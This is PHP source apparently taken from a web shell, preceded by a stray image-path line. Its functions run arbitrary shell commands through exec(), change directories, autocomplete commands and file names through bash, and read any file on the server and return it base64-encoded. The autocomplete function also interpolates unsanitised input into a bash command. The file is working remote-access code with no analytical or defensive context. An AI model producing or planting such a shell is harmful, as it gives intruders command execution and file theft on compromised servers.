 <?php

function featureShell($cmd, $cwd) {
    $stdout = array();

    if (preg_match("/^\s*cd\s*$/", $cmd)) {
        // pass
    } elseif (preg_match("/^\s*cd\s+(.+)\s*(2>&1)?$/", $cmd)) {
        chdir($cwd);
        preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
        chdir($match[1]);
    } elseif (preg_match("/^\s*download\s+[^\s]+\s*(2>&1)?$/", $cmd)) {
        chdir($cwd);
        preg_match("/^\s*download\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
        return featureDownload($match[1]);
    } else {
        chdir($cwd);
        exec($cmd, $stdout);
    }

    return array(
        "stdout" => $stdout,
        "cwd" => getcwd()
    );
}

function featurePwd() {
    return array("cwd" => getcwd());
}

function featureHint($fileName, $cwd, $type) {
    chdir($cwd);
    if ($type == 'cmd') {
        $cmd = "compgen -c $fileName";
    } else {
        $cmd = "compgen -f $fileName";
    }
    $cmd = "/bin/bash -c \"$cmd\"";
    $files = explode("\n", shell_exec($cmd));
    return array(
        'files' => $files,
    );
}

function featureDownload($filePath) {
    $file = @file_get_contents($filePath);
    if ($file === FALSE) {
        return array(
            'stdout' => array('File not found / no read permission.'),
            'cwd' => getcwd()
        );
    } else {
        return array(
            'name' => basename($filePath),
            'file' => base64_encode($file)
        );
    }
}